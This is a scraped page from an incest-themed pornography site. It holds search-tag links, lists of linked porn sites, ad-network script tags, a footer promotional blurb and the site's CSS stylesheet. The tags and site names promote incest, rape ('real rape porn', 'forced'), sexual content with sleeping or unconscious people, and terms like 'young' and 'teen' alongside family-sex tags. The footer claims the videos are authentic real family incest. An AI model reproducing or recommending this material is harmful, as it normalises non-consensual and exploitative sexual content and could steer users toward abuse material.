href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-hashtag"></i> Vintage mother daughter forced lesbian incest</a></li> <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-hashtag"></i> Movie hindi dubbed</a></li> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-hashtag"></i> Indian mom and son fucking video</a></li> <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-hashtag"></i> fucking my hairy mom</a></li> <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-hashtag"></i> Voyeur family nudist</a></li> <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-hashtag"></i> Mom son anal</a></li> <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-hashtag"></i> UNCLE NIECE real</a></li> <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-hashtag"></i> Hairy Mom & Son</a></li> <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-hashtag"></i> uncensored japanese teen</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-hashtag"></i> sleeping mommy and son pornburst.xxx</a></li> <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-hashtag"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li> <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-hashtag"></i> virgin Son First Time sex  real mom son creampie</a></li> <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-hashtag"></i> Taboo mom boy real incest sex</a></li> <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-hashtag"></i> Daughter forced to fuck by daddy</a></li> <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-hashtag"></i> mommy make me cum</a></li> <a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-hashtag"></i> yoga</a></li> <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-hashtag"></i> asian dad</a></li> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-hashtag"></i> japanese mother forced</a></li> <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-hashtag"></i> My dad cum inside my pussy</a></li> <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-hashtag"></i> passed out drunk</a></li> <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-hashtag"></i> Tamil aunty porn videos</a></li> <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-hashtag"></i> real sister hidden camera</a></li> <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-hashtag"></i> russian teens</a></li> <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://inzest.me/" data-ct="1191102039"><i class="far fa-star"></i> inzest.me</a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590"><i class="far fa-star"></i> incestvideo.pro</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-star"></i> Incest Porn</a></li><li><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="far fa-star"></i> real taboo porn</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="far fa-star"></i> incesttaboo.org</a></li><li><a href="https://pornoinceste.me/" data-ct="3218903715"><i class="far fa-star"></i> pornoinceste.me</a></li><li><a href="https://mom-son.com" data-ct="3327024566"><i class="far fa-star"></i> Mom Son Porn</a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="far fa-star"></i> realincest.net</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"><i class="far fa-star"></i> IncestSex.name</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="far fa-star"></i> RealIncestTube</a></li><li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="far fa-star"></i> inzestpornoxxx</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-star"></i> realincestvideos</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="far fa-star"></i> IncestCreampie</a></li><li><a href="https://incestvids.org" data-ct="1575225965"><i class="far fa-star"></i> IncestVids</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="far fa-star"></i> the taboo porn</a></li><li><a href="https://incestfamilysex.com/" data-ct="599708933"><i class="far fa-star"></i> Incest Family Sex</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="far fa-star"></i> Incest - Mom Son Porn</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="far fa-star"></i> rape sex video</a></li><li><a href="https://incestxxx.net/" data-ct="3836729435"><i class="far fa-star"></i> IncestXXX</a></li><li><a href="https://videoinceste.net/" data-ct="3231629150"><i class="far fa-star"></i> videoinceste</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="far fa-star"></i> realincest.pro</a></li><li><a href="https://realrapeporn.pro/" data-ct="2627150791"><i class="far fa-star"></i> real rape porn</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="far fa-star"></i> RealIncestTube</a></li><li><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="far fa-star"></i> 4k rape fantasy porn</a></li><li><a href="https://vatertochterporno.com/" data-ct="3394231550"><i class="far fa-star"></i> vatertochterporno.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-star"></i> realincest.cc</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-star"></i> real rape videos</a></li><li><a href="https://inzestporno.net/" data-ct="3936662014"><i class="far fa-star"></i> InzestPorno</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-star"></i> Incest XXX Tube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-star"></i> taboo sex</a></li>  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; realincestvideos.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    Real Incest Videos is the one-stop destination for anyone looking for quality incest porn. Featuring daily updates and fresh content, we bring you the best family-oriented porn available online. Our selection of real incest videos is vast, so no matter your tastes, we have something to fulfill your desires. We understand that family sex can be an incredibly taboo topic, and that’s why we strive to make your viewing experience as comfortable and tasteful as possible. We take pride in the quality of our videos, making sure that all content is top-notch and 100% authentic. No fake scenes, no acting; just real families living out their wildest fantasies. Look no further for the hottest family porn – visit Real Incest Videos to get your fill!
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b53f06536464a869128c01a1a47bca1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://realincestvideos.org/css/styles.css
body_size: 4312
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 50, 127); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 50, 127); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
